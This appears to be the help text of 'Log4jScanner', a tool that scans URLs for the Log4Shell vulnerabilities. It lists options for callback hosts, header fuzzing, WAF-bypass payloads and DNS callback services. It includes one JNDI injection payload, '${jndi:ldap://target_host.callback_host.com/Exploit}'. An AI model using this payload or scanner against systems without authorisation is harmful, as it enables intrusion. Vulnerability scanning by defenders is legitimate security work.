 C:\Users\Pushpender>log4jscanner -h
Log4jScanner
usage: log4jscanner [-h] [-u URL] [-m URL_LIST] [-th THREAD] [-t TIMEOUT] [-c CUSTOM_CALLBACK_HOST]
[-f FILE_CONTAINING_HEADERS] [-d DNS_CALLBACK_PROVIDER] [-nr] [-nu] [-b]
Log4jScanner v1.0 [Author: Pushpender Singh] [https://github.com/PushpenderIndia]
Optional Arguments:
-h, --help show this help message and exit
-u URL, --url URL Scan Single URL for Log4j (CVE-2021-44228, CVE-2021-45046)
-m URL_LIST, --url-list URL_LIST
Scan Multiple URLs, Give Full Path of File Containing URLs
-th THREAD, --thread THREAD
Thread Number. default=30
-t TIMEOUT, --timeout TIMEOUT
HTTP Request Timeout. default=30
-c CUSTOM_CALLBACK_HOST, --callback CUSTOM_CALLBACK_HOST
Provide Custom CallBack Host e.g. Burp Collaborator URL. default=''
-f FILE_CONTAINING_HEADERS, --header-file FILE_CONTAINING_HEADERS
Given File Containing Headers For Fuzzing Log4j Vulnerability. Available Header Files:
db/headers-large.txt, db/headers-minimal.txt.
default='db/headers.txt'
-d DNS_CALLBACK_PROVIDER, --dns_callback DNS_CALLBACK_PROVIDER
Switch b/w Two Built-in DNS Callback Providers for Verifying Vulnerabilty. Choose from
dnslog.cn,interact.sh. default='interact.sh'
-nr, --no-redirect By Default, Log4jScanner will Follow Redirection & then will Put Payload to Redirected
URL, Specify this flag to disable redirection.
-nu, --no-useragent-fuzz
By Default, Log4jScanner will fuzz All Headers Including User-Agent, But Some WAF blocks
a HTTP request if Malicious Log4j User-Agent is found, In those Case, Exclude User-Agent
Fuzzing. Specify this flag to exclude User-Agent Fuzzing.
-b, --basic-scan By Default, Log4jScanner will Test Every Single Possible Endpoint e.g. GET &
POST Params & All Headers and Will Also Test for WAF Bypass Payload +
LocalHost Restriction Bypass Payload. Specify this flag if you just want to test basic
payload (${jndi:ldap://target_host.callback_host.com/Exploit}).